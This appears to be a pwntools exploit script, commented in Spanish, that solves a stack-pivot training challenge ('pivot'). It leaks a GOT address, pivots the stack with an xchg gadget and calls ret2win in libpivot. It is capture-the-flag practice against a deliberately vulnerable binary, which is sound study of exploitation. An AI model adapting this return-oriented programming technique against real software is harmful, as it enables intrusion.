 from pwn import *

exe = './pivot'
elf = context.binary = ELF(exe, checksec=True)
libpivot = './libpivot.so'
libpivot = ELF(libpivot, checksec=False)
context.log_level = 'debug'
host, port = '', 1337
def initialize(argv=[]):
    if args.GDB:
        return gdb.debug([exe] + argv, gdbscript=gdbscript)
    elif args.REMOTE:
        return remote(host, port)
    else:
        return process([exe] + argv)

gdbscript = '''
init-pwndbg
'''.format(**locals())
def manual():
    io = initialize()
    rop = ROP(exe)

    # Leemos la dirección de la función pivot del programa
    io.recvuntil(b'pivot: ')
    pivot_addr = int(io.recvline().strip(), 16)

    # Construimos el primer payload para llamar a foothold_function y filtrar su dirección
    payload = flat([
        elf.plt['foothold_function'],
        rop.rdi.address,
        elf.got['foothold_function'],
        elf.plt['puts'],
        elf.sym['main']
    ])
    io.sendlineafter(b'>', payload)

    # Construimos el segundo payload para realizar el stack pivot
    payload = flat({
        40: [
            rop.rax.address,
            pivot_addr,
            0x4009bd,        # xchg rsp, rax; ret;
            elf.sym['main']
        ]
    })
    io.sendlineafter(b'>', payload)

    # Leemos la dirección filtrada de foothold_function
    io.recvlines(2)
    leak = unpack(io.recvline().strip().ljust(8, b'\x00'))
    libpivot.address = leak - libpivot.sym['foothold_function']

    # Construimos el tercer payload para llamar a ret2win desde la librería filtrada
    payload = flat({
        40: [
            libpivot.sym['ret2win']
        ]
    })
    io.sendlineafter(b'>', payload)

    # Imprimimos información sobre las direcciones obtenidas
    info('pivot address: %#x', pivot_addr)
    info('libpivot base address: %#x', libpivot.address)

    # Entramos en modo interactivo para interactuar con el programa explotado
    io.interactive()

if __name__ == '__main__':
    manual()